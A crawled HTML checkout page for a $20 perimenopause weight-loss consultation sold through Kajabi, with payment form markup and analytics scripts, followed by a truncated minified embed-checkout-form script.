

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.geetasidhu-robb.com/offers/dD32bZBz/checkout
body_size: 7666
content:
<!DOCTYPE html>
<!--[if IE 9]><html lang="en" class="ie9"><![endif]-->
<!--[if gt IE 9]><!--><html lang="en"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="turbo-prefetch" content="false">
    <script type="text/javascript" src="https://js.stripe.com/basil/stripe.js"></script>

      <meta name="robots" content="noindex">

    <meta name="site_locale" content="en"></meta>
    <title>Geeta Sidhu-Robb | Nosh Detox </title>
    <!-- You will need to change the version to match for Kajabi-UI/styles -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />

<!-- Update Pine-DS/core version -->
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

<!-- Load the toast controller -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/admin/pine_pds_toast_controller-c18b05ccfaa503bf8a9b1115437ccfedfe99a80d9f98e2bdaa416e44871427e5.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i" rel="stylesheet">

    <link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/checkout_next_gen-76bf4ffdbeb0b9fc31368e1e85cf5d0d2a26a9afa9b6e70239ef7ec9b3d680ec.css" media="all" />
    
    
    <link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/ladera_masquerade_member-2ec5c467d2adc3e29d7e1af082357f7863a64ec4196a369472eeb085ca6f6587.css" media="screen" />
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="pGGLfxQOI9BFNkLFqVN5e9eUKwQAJ6Pr2HiTmpflWXcEvbERX9IxvHoVUIDKuCogqY5AQannLFVhJF74UoGxzw==" />
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-GTBWYV09JY{}&l=kajabiDataLayer"></script>
<script>
    window.kajabiDataLayer = window.kajabiDataLayer || [];
    function ktag(){kajabiDataLayer.push(arguments);}
    ktag('js', new Date());
    ktag('config', 'G-GTBWYV09JY');
</script>

    <script>
      const analyticsOptions = {"event_category":"member_checkout","productSku":2148224342,"productName":"Weight Loss Consultation","checkoutVersion":"next_gen","currencyCode":"USD","transactionRevenue":"20.0","offerType":"single","quantityRemainingDisplayed":false,"memberLoginRequired":false,"priceStrategy":"fixed","siteId":2147565181,"siteName":"Geeta Sidhu-Robb | Nosh Detox ","accountId":2147554444,"heroTier":"1k","businessType":"coach","experience":"existing_online","industry":"health_fitness","isKajabiPayments":false,"stripeElement":"card"}
;
      const kajabiPaymentsOffer = (false === true);

      if (kajabiPaymentsOffer) {
        analyticsOptions.applePayDisplayed = !!window.ApplePaySession
      }

      ktag('event', 'view_cart', analyticsOptions);
    </script>

  
  <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-27062606-1', 'auto', {});
ga('send', 'pageview');
</script>

    <script src="https://codex.jasongo.net/ecf.js"></script>
    <script src="https://www.paypalobjects.com/api/checkout.js"></script>

    
      <link rel="icon" type="image/x-icon" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2147565181/images/5ef4e72-3ca3-7fa5-4f42-c46be8f0d7_Website_Logo_1280_720_px_1_.png" />

          <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2147554444","site_id":"2147565181"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2147554444","site_id":"2147565181"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>

  </head>
  <body class="offer-checkout offer-checkout-show offer-checkout-offer-2148224342 offer-checkout-next-gen checkout-email-autofill offer-checkout--analytics">
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/iframe_detector-11ee2500a3041daf902cf68b2ef697c2b7ea30d3388009e2d76e5616514c1af5.js"></script>
    

    

    <script type="text/javascript">
  window.CLIENT_INFO = window.CLIENT_INFO || {};
  window.CLIENT_INFO.site_id = 2147565181;
  window.CLIENT_INFO.locale = "en";
  window.CLIENT_INFO.features =   window.CLIENT_INFO.features || {};
  window.CLIENT_INFO.imagePaths = window.CLIENT_INFO.imagePaths || {};
  window.CLIENT_INFO.imagePaths.default = "https://kajabi-app-assets.kajabi-cdn.com/assets/default_image-cff4ebeceb3839d5908ba7c7d5071a751234f2a6b34575505002eef3deb5e3c7.png";
  window.CLIENT_INFO.imagePaths.default_avatar = "https://kajabi-app-assets.kajabi-cdn.com/assets/defaults/default_avatar-b3744a61876b6f23004ea211ac36efc3ce9b91d5e3cfe612869f2f48f20c4f38.jpg";


    window.CLIENT_INFO.ga_id = "G-GTBWYV09JY"

  window.CLIENT_INFO.env = "production";
  // Ideally this is "unknown" as the default value, but this preserves existing behavior
  window.CLIENT_INFO.git_sha = "fc24f6ac955bbdf7ee292ea54bade2bfc99e7758";

  window.CLIENT_INFO.sentry_dsn = 'https://d12d127409fc4e5ab2f1cfe05c49b376:1d9ce92bb71b4391a6c2536171cbabe8@o485653.ingest.sentry.io/5541287';
  window.CLIENT_INFO.app_name = 'kajabi-storefronts-production';
  window.CLIENT_INFO.datadogEmbeddedCheckoutSampleRate = "100";

    window.CLIENT_INFO.account = {
      id: 2147554444,
      tier: "1k",
      businessType: "coach",
      experience: "existing_online",
      industry: "health_fitness"
    }



    window.CLIENT_INFO.offer_token = "dD32bZBz";
</script>


<style id="offer-checkout-page-color" type="text/css">
  :root {
    --offer-checkout-primary-color: #3e1f47;
  }
  .checkout-banner {
    background-color: #3e1f47;
  }
  .checkout-panel .checkbox input[type="checkbox"]:before {
    color: #3e1f47;
  }
  .checkout-panel input:focus:not(.parsley-error),
  .checkout-panel select:focus:not(.parsley-error) {
    border-color: #3e1f47;
    box-shadow: none;
  }
  .checkout-panel input[type=checkbox]:focus:not(.parsley-error),
  .checkout-panel input[type=checkbox]:active:not(.parsley-error) {
    border-color: currentColor;
  }
  .checkout-personal-info-container .account-check-spinner > div {
    background-color: #3e1f47;
  }
  .price-breakdown-coupon {
    color: #3e1f47;
  }
  .btn-text {
    color: #3e1f47;
  }
  a:hover {
    color: #3e1f47;
  }

  .offer-checkout-form .btn-checkout,
  .offer-checkout-form .btn-primary,
  .checkout-form-container .btn-checkout,
  .checkout-form-container .btn-primary,
  .new-offer-upsell .btn-offer-upsell,
  .upsell-panel .btn-primary {
    border-color: #3e1f47;
    background-color: #3e1f47;
  }

  .checkout-form-container .btn-checkout:hover,
  .checkout-form-container .btn-checkout:focus,
  .checkout-form-container .btn-checkout:active,
  .checkout-form-container .btn-checkout.active,
  .checkout-form-container .btn-primary:hover,
  .checkout-form-container .btn-primary:focus,
  .checkout-form-container .btn-primary:active,
  .checkout-form-container .btn-primary.active,
  .new-offer-upsell .btn-offer-upsell:hover,
  .new-offer-upsell .btn-offer-upsell:focus,
  .new-offer-upsell .btn-offer-upsell:active,
  .new-offer-upsell .btn-offer-upsell.active,
  .upsell-panel .btn-primary:hover,
  .upsell-panel .btn-primary:focus,
  .upsell-panel .btn-primary:active,
  .upsell-panel .btn-primary.active {
    border-color: #1f1023;
    background-color: #1f1023;

  .checkout-form-container .btn-outline {
    color: #3e1f47;
    background-color: transparent;
  }

  .checkout-form-container .btn-outline:hover {
    color: #3e1f47;
    border-color: #3e1f47;
    background-color: #b378c4;
  }

  .offer-checkout-multi-step .offer-checkout-form .checkout-order-bump {
    background-color: rgba(62, 31, 71, 0.05);
    border-color: rgba(62, 31, 71, 0.7);
    padding: 15px;
  }
</style>













<form class="simple_form offer-checkout-form" id="new_checkout_offer" data-fancy-placeholders="" data-parsley-validate="true" data-stripe-form-disabled="false" novalidate="novalidate" action="/offers/dD32bZBz/checkout" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="IX4rvr1by917LWxqamUy7PRb4rfRFgT1P41pt+kmlerJHBPIYONpffqhsCtStHHKmtWMFusXAdpfUznkLMIEfg==" autocomplete="off" />
  
<div class="content">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        

      </div>
    </div>

      <div class="row" data-kjb-element="mobile-form-bottom">
        <div class="col-md-6">
          <div class="checkout-content">
  <h1 class="checkout-content-title" kjb-settings-id="offer-title-section">Weight Loss Consultation</h1>
  <div class="checkout-content-body" kjb-settings-id="checkout-copy-section">
    <h2><span style="font-weight: 400;">Start feeling like yourself again by mapping out your journey in 45 minutes.&nbsp;</span></h2>
<h3><strong>By booking a roadmap call, we will:<br> </strong><span style="font-weight: 400;"><br></span><span style="font-weight: 400;">🔥Figure out if you’re actually in perimenopause<br> </span><span style="font-weight: 400;"><br></span><span style="font-weight: 400;">🚀Look at your symptoms and create a game plan for managing them<br> </span><span style="font-weight: 400;"><br></span><span style="font-weight: 400;">🔥Create a roadmap that gets you back to a thriving version of yourself<br><br></span><span style="font-weight: 400;">&nbsp;</span><span style="font-weight: 400;">🚀</span><span style="font-weight: 400;">Chat about weight gain and weight loss <br><br></span><span style="font-weight: 400;">&nbsp;</span><span style="font-weight: 400;">🔥</span><span style="font-weight: 400;">Answer any of your questions about perimenopause&nbsp;</span></h3>
<p><span style="font-weight: 400;">___</span></p>
<h2><span style="font-weight: 400;">👋Hi, I’m Geeta Sidhu-Robb&nbsp;</span></h2>
<p><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/site/2147565181/images/1MELHgkTJGLUXVQYoBu0_Geeta_Sidhu_Robb_Nosh_Detox.jpg"></p>
<p><span style="font-weight: 400;">In the last 11 years, I’ve helped over 15,000 women step into the bodies they want, while gaining epic amounts of body confidence. By specializing in Gut Health and Hormone Health, I focus on helping perimenopausal women shed the ‘stress fat’ and become creators– reaching new heights in their careers and personal lives.&nbsp;</span></p>
<p><span style="font-weight: 400;">&nbsp;</span><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/site/2147565181/images/8xjrGrvhTkqkwA1EyI8J_website_banner_10_copy_3.png"></p>
<h2><span style="color: #000000;">&nbsp;</span></h2>
  </div>
</div>

          
        </div>
        <div class="col-md-offset-1 col-md-5 checkout-content-left">
          <div class="panel checkout-panel"
     define="{ checkoutPanel: new App.CheckoutPanel(this, {&quot;hasSetupFee&quot;:false,&quot;showPayment&quot;:true,&quot;basePrice&quot;:{&quot;cents&quot;:2000,&quot;currency_iso&quot;:&quot;USD&quot;},&quot;hasAdditionalPaymentMethods&quot;:false,&quot;quantityRemaining&quot;:null,&quot;qtyLimitDisplayEnabled&quot;:false,&quot;qtyLimitDisplayThreshold&quot;:null}) }"
     context="checkoutPanel"
     data-offer-token="dD32bZBz"
>
  <div class="panel-heading">
    
  <h1 class="checkout-panel-title js-checkout-panel-price-discountable">
    $20.00 USD 
  </h1>



  </div>

  <div eval="new App.CheckoutPriceBreakdown(this, { alwaysShowBreakdown: false })">
</div>


  <div class="panel-body">
    <div id="main-flash-messages">

</div>




        
    <input data-js-time-zone="" autocomplete="off" type="hidden" name="checkout_offer[member][time_zone]" id="checkout_offer_member_time_zone" />
    <a class="checkout-panel__log-in-link" href="https://www.geetasidhu-robb.com/login?offer_token=dD32bZBz">Log in</a>
    <div class="form-group email required checkout_offer_member_email"><input class="form-control string email required form-control required" autocomplete="email" placeholder="Email Address" type="email" value="" name="checkout_offer[member][email]" id="checkout_offer_member_email" /></div>

    <input type="hidden" name="frictionless" id="frictionless" value="true" autocomplete="off" />



  
<div class="hide" define="{ checkoutPaymentStep: new App.CheckoutPaymentStep(this, false, null, false) }" bind-show="showPayment">
    <div class=" hide" bind-show="checkoutPaymentStep.paymentType == null &amp;&amp; !checkoutPaymentStep.hasAdditionalPaymentMethods">
    <div class="payment-types">
      <div class="payment-types-item">
        <label>
          <input type="radio" name="payment_type" value="stripe"
            bind="checkoutPaymentStep.paymentType"
            bind-event-change="checkoutPaymentStep.paymentChoiceChanged()">
            Card
        </label>
      </div>
      <div class="payment-types-item paypal">
        <label>
          <input type="radio" name="payment_type" value="paypal"
            bind="checkoutPaymentStep.paymentType"
            bind-event-change="checkoutPaymentStep.paymentChoiceChanged()">
            PayPal
        </label>
      </div>
    </div>
</div>
<input type="hidden" name="checkout_offer[payment_provider]" bind="checkoutPaymentStep.paymentType" />

    <div class=" hide" bind-show="checkoutPaymentStep.paymentType == &#39;stripe&#39; || checkoutPaymentStep.paymentType == &#39;kajabi_payments&#39; || checkoutPaymentStep.hasAdditionalPaymentMethods">
      

<div class="new-credit-card" data-stripe-elements-form="pk_live_GM2gUsVfs3fY1xot5C7WDhBP" data-stripe-elements-options="{&quot;stripeAccount&quot;:&quot;acct_1KYBx5D7dLTx1v3J&quot;,&quot;analyticsOptions&quot;:{&quot;event_category&quot;:&quot;member_checkout&quot;,&quot;productSku&quot;:2148224342,&quot;productName&quot;:&quot;Weight Loss Consultation&quot;,&quot;checkoutVersion&quot;:&quot;next_gen&quot;,&quot;currencyCode&quot;:&quot;USD&quot;,&quot;transactionRevenue&quot;:&quot;20.0&quot;,&quot;offerType&quot;:&quot;single&quot;,&quot;quantityRemainingDisplayed&quot;:false,&quot;memberLoginRequired&quot;:false,&quot;priceStrategy&quot;:&quot;fixed&quot;,&quot;siteId&quot;:2147565181,&quot;siteName&quot;:&quot;Geeta Sidhu-Robb | Nosh Detox &quot;,&quot;accountId&quot;:2147554444,&quot;heroTier&quot;:&quot;1k&quot;,&quot;businessType&quot;:&quot;coach&quot;,&quot;experience&quot;:&quot;existing_online&quot;,&quot;industry&quot;:&quot;health_fitness&quot;,&quot;paymentMethod&quot;:&quot;stripe&quot;,&quot;isKajabiPayments&quot;:false,&quot;stripeElement&quot;:&quot;card&quot;},&quot;publishableKey&quot;:&quot;pk_live_GM2gUsVfs3fY1xot5C7WDhBP&quot;,&quot;checkoutPageColor&quot;:&quot;#3e1f47&quot;,&quot;mode&quot;:&quot;card&quot;,&quot;acceptsPaypal&quot;:true,&quot;currency&quot;:&quot;USD&quot;,&quot;amount&quot;:2000,&quot;exponent&quot;:2,&quot;siteName&quot;:&quot;Geeta Sidhu-Robb | Nosh Detox &quot;,&quot;stripeElementTimeoutPromptMessage&quot;:&quot;Difficulty connecting to payment processor. Refresh and try again&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;hidePostalCode&quot;:&quot;false&quot;}">
  <div class="form-group">
     <div id="card-element" class="form-control card-element"></div>
  </div>
</div>
  <div id="manage_payment_method" class="form-group">
    <div class="checkbox">
      <label class="checkbox__label--group">
        <input name="checkout_offer[consent_to_store_payment_method]" type="hidden" value="0" autocomplete="off" /><input class="boolean optional" type="checkbox" value="1" name="checkout_offer[consent_to_store_payment_method]" id="checkout_offer_consent_to_store_payment_method" />
        Store this card for future purchases
        <span class="checkbox__label__hint" data-toggle="tooltip" title="Your payment information will be stored on a secure server for future purchases"><i class="mi checkbox__label__icon" aria-hidden="true">help_outline</i></span>
      </label>
    </div>
  </div>


<input value="card" autocomplete="off" type="hidden" name="checkout_offer[payment_method_type]" id="checkout_offer_payment_method_type" />
<input value="" autocomplete="off" type="hidden" name="checkout_offer[payment_wallet_type]" id="checkout_offer_payment_wallet_type" />

<input type="hidden" name="checkout_offer[payment_intent_id]" data-stripe-payment-intent />
<input id="new_stripe_payment_method"
       type="hidden"
       name="checkout_offer[payment_method_id]"
       data-stripe-payment-method
        />

</div>


    <div class=" hide" bind-show="checkoutPaymentStep.paymentType != null &amp;&amp; !checkoutPaymentStep.hasAdditionalPaymentMethods">
      <a class="form-link" bind-event-click="checkoutPaymentStep.changePaymentType()" href="#">Change payment method</a>
</div></div>




  
<input type="hidden" name="coupon_code" id="stripe_coupon_id" value="" autocomplete="off" />
<input type="hidden" name="single_use_code" id="single_use_code" value="" autocomplete="off" />
<input type="hidden" name="affiliate_coupon_code" id="affiliate_coupon_code" value="" autocomplete="off" />

  <div class="checkout-panel__btn-wrapper hide" bind-show="typeof checkoutPaymentStep === &#39;undefined&#39; || checkoutPaymentStep.paymentType != &#39;paypal&#39; || window.freePwyw || freeForeverCouponApplied">
  <input type="submit" name="commit" value="Complete my purchase" bind-event-click="submitCheckout({&quot;event_category&quot;:&quot;member_checkout&quot;,&quot;productSku&quot;:2148224342,&quot;productName&quot;:&quot;Weight Loss Consultation&quot;,&quot;checkoutVersion&quot;:&quot;next_gen&quot;,&quot;currencyCode&quot;:&quot;USD&quot;,&quot;transactionRevenue&quot;:&quot;20.0&quot;,&quot;offerType&quot;:&quot;single&quot;,&quot;quantityRemainingDisplayed&quot;:false,&quot;memberLoginRequired&quot;:false,&quot;priceStrategy&quot;:&quot;fixed&quot;,&quot;siteId&quot;:2147565181,&quot;siteName&quot;:&quot;Geeta Sidhu-Robb | Nosh Detox &quot;,&quot;accountId&quot;:2147554444,&quot;heroTier&quot;:&quot;1k&quot;,&quot;businessType&quot;:&quot;coach&quot;,&quot;experience&quot;:&quot;existing_online&quot;,&quot;industry&quot;:&quot;health_fitness&quot;,&quot;paymentMethod&quot;:&quot;stripe&quot;,&quot;isKajabiPayments&quot;:false,&quot;stripeElement&quot;:&quot;card&quot;})" class="btn btn-primary btn-block checkout-panel-btn" data-disable-with="Submitting..." />
</div>

  <div class=" hide" bind-show="checkoutPaymentStep.paymentType == &#39;paypal&#39; &amp;&amp; !window.freePwyw &amp;&amp; !freeForeverCouponApplied">
  <div class="checkout-panel__paypal-btn">
      <div define="{ paypalButton: new App.PaypalButton(this, {&quot;analytics_options&quot;:{&quot;event_category&quot;:&quot;member_checkout&quot;,&quot;productSku&quot;:2148224342,&quot;productName&quot;:&quot;Weight Loss Consultation&quot;,&quot;checkoutVersion&quot;:&quot;next_gen&quot;,&quot;currencyCode&quot;:&quot;USD&quot;,&quot;transactionRevenue&quot;:&quot;20.0&quot;,&quot;offerType&quot;:&quot;single&quot;,&quot;quantityRemainingDisplayed&quot;:false,&quot;memberLoginRequired&quot;:false,&quot;priceStrategy&quot;:&quot;fixed&quot;,&quot;siteId&quot;:2147565181,&quot;siteName&quot;:&quot;Geeta Sidhu-Robb | Nosh Detox &quot;,&quot;accountId&quot;:2147554444,&quot;heroTier&quot;:&quot;1k&quot;,&quot;businessType&quot;:&quot;coach&quot;,&quot;experience&quot;:&quot;existing_online&quot;,&quot;industry&quot;:&quot;health_fitness&quot;,&quot;paymentMethod&quot;:&quot;paypal&quot;,&quot;isKajabiPayments&quot;:false,&quot;stripeElement&quot;:&quot;card&quot;},&quot;url&quot;:&quot;/offers/dD32bZBz/paypal_payments&quot;,&quot;env&quot;:&quot;production&quot;}) }" context="paypalButton" id="paypal-button" style="">
  <input type="hidden" name="checkout_offer[paypal_details][payer_id]" data-paypal-payer-id />
  <input type="hidden" name="checkout_offer[paypal_details][payment_id]" data-paypal-payment-id />
  <input type="hidden" name="checkout_offer[paypal_details][order_id]" data-paypal-order-id />
  <input type="hidden" name="checkout_offer[paypal_details][token]" data-paypal-token />
</div>
  </div>
</div>


  </div>
</div>

        </div>
      </div>

    <div class="row">
      <div class="col-12">
        
      </div>
    </div>
  </div>

</div>

</form>


      <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/checkout_manifest-a1cf91901956795bebadebaf62396d32606f4a9bc5c728b8964cd13135cf10f5.js"></script>

    
      <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/fingerprinter-8aeb0ee01d16e36ebf90c24b3e1d0f75aaa91cff5a353231248eef297b054fce.js"></script>

<script src="//static.filestackapi.com/filestack-js/3.x.x/filestack.min.js"></script><script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/kj_uploader-d752bdb9.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ef3c7d47.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ffb4245c.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-4d75239f.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-dd84ea2a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/uuid-fbc100ee.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-980e1a5d.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/BrowserLogger-72a3c92b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-48f72409.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-c975657b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/clientInfo-16c2cd18.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/user-e7858bc6.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/kj_uploader-66096ba8.css" media="screen" />

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/dompurify@2.2.3/dist/purify.min.js"></script>

<script type="text/javascript">
  +function(a,p,P,b,y){a.appboy={};a.appboyQueue=[];for(var s="DeviceProperties Card Card.prototype.dismissCard Card.prototype.removeAllSubscriptions Card.prototype.removeSubscription Card.prototype.subscribeToClickedEvent Card.prototype.subscribeToDismissedEvent Banner CaptionedImage ClassicCard ControlCard ContentCards ContentCards.prototype.getUnviewedCardCount Feed Feed.prototype.getUnreadCardCount ControlMessage InAppMessage InAppMessage.SlideFrom InAppMessage.ClickAction InAppMessage.DismissType InAppMessage.OpenTarget InAppMessage.ImageStyle InAppMessage.Orientation InAppMessage.TextAlignment InAppMessage.CropType InAppMessage.prototype.closeMessage InAppMessage.prototype.removeAllSubscriptions InAppMessage.prototype.removeSubscription InAppMessage.prototype.subscribeToClickedEvent InAppMessage.prototype.subscribeToDismissedEvent FullScreenMessage ModalMessage HtmlMessage SlideUpMessage User User.Genders User.NotificationSubscriptionTypes User.prototype.addAlias User.prototype.addToCustomAttributeArray User.prototype.getUserId User.prototype.incrementCustomUserAttribute User.prototype.removeFromCustomAttributeArray User.prototype.setAvatarImageUrl User.prototype.setCountry User.prototype.setCustomLocationAttribute User.prototype.setCustomUserAttribute User.prototype.setDateOfBirth User.prototype.setEmail User.prototype.setEmailNotificationSubscriptionType User.prototype.setFirstName User.prototype.setGender User.prototype.setHomeCity User.prototype.setLanguage User.prototype.setLastKnownLocation User.prototype.setLastName User.prototype.setPhoneNumber User.prototype.setPushNotificationSubscriptionType InAppMessageButton InAppMessageButton.prototype.removeAllSubscriptions InAppMessageButton.prototype.removeSubscription InAppMessageButton.prototype.subscribeToClickedEvent display display.automaticallyShowNewInAppMessages display.destroyFeed display.hideContentCards display.showContentCards display.showFeed display.showInAppMessage display.toggleContentCards display.toggleFeed changeUser destroy getDeviceId initialize isPushBlocked isPushGranted isPushPermissionGranted isPushSupported logCardClick logCardDismissal logCardImpressions logContentCardsDisplayed logCustomEvent logFeedDisplayed logInAppMessageButtonClick logInAppMessageClick logInAppMessageHtmlClick logInAppMessageImpression logPurchase openSession registerAppboyPushMessages removeAllSubscriptions removeSubscription requestContentCardsRefresh requestFeedRefresh requestImmediateDataFlush resumeWebTracking setLogger setSdkAuthenticationSignature stopWebTracking subscribeToContentCardsUpdates subscribeToFeedUpdates subscribeToInAppMessage subscribeToNewInAppMessages subscribeToSdkAuthenticationFailures toggleAppboyLogging trackLocation unregisterAppboyPushMessages wipeData".split(" "),i=0;i<s.length;i++){for(var m=s[i],k=a.appboy,l=m.split("."),j=0;j<l.length-1;j++)k=k[l[j]];k[l[j]]=(new Function("return function "+m.replace(/\./g,"_")+"(){window.appboyQueue.push(arguments); return true}"))()}window.appboy.getCachedContentCards=function(){return new window.appboy.ContentCards};window.appboy.getCachedFeed=function(){return new window.appboy.Feed};window.appboy.getUser=function(){return new window.appboy.User};(y=p.createElement(P)).type='text/javascript';
    y.src='https://js.appboycdn.com/web-sdk/3.3/appboy.min.js';
    y.async=1;(b=p.getElementsByTagName(P)[0]).parentNode.insertBefore(y,b)
  }(window,document,'script');
</script>

    
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/osi4kjb-embed-checkout-form@1.0/dist/ecf.min.js
body_size: 1711
content:
!function(){var e=function(e,t){void 0===t&&(t={}),t.resizer=Object.assign({log:!1,checkOrigin:!0,heightCalculationMethod:"taggedElement",onMessage:function(e){var t=e.iframe;if("ecfready"===e.message){document.getElementById(t.id+"-spinner").style.display="none",t.style.display="block";var n=t.getAttribute("data-animation");"none"!==n&&t.classList.add("animate__animated",n)}}},t.resizer);var n,i=null;if(i=""===(t=Object.assign({width:"100%",height:"auto",id:"ecf-"+(new Date).getTime(),spinner:!0,animation:"animate__fadeIn",hideFooter:!0,insertPosition:"afterend",insertInto:""},t)).insertInto?document.currentScript||(n=document.getElementsByTagName("script"))[n.length-1]:document.querySelector(t.insertInto),"none"!==t.animation&&i.insertAdjacentHTML(t.insertPosition,"<style>@import url(https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css);</style>"),i.insertAdjacentHTML(t.insertPosition,'<div id="'+t.id+'-spinner" class=ecf-spinner style=text-align:center><svg height=32px version=1.0 viewBox="0 0 128 128"width=32px xml:space=preserve xmlns=http://www.w3.org/2000/svg xmlns:svg=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g><path d="M.6 57.54c5.73-6.23 17.33-15.5 33.66-12.35C55.4 48.5 64 63.95 64 63.95S42.42 65 30.28 83.63a38.63 38.63 0 0 0-3.4 32.15 64.47 64.47 0 0 1-5.52-4.44A63.64 63.64 0 0 1 .6 57.54z"fill=#ffcb02 /><path d="M65.32 29.05c7.65 19.98-1.44 35.18-1.44 35.18S52.2 46.05 30.03 44.85A38.6 38.6 0 0 0 .56 57.93 63.8 63.8 0 0 1 37.56 6c8.2 1.8 22.26 7.16 27.76 23.05z"fill=#ff9e02 /><path d="M94.92 47.7c-13.48 16.63-31.2 16.36-31.2 16.36s9.92-19.2-.13-39a38.6 38.6 0 0 0-26.18-19 63.78 63.78 0 0 1 63.52 6.03c2.56 8 4.98 22.85-6.05 35.6z"fill=#ff4b42 /><path d="M93.52 82.53C72.38 79.17 63.75 63.7 63.75 63.7s21.6-1.02 33.7-19.63a38.6 38.6 0 0 0 3.43-32.04 64.33 64.33 0 0 1 5.74 4.6 63.63 63.63 0 0 1 20.82 53.26c-5.62 6.2-17.34 15.8-33.94 12.6z"fill=#c063d6 /><path d="M62.5 99c-7.65-19.98 1.44-35.17 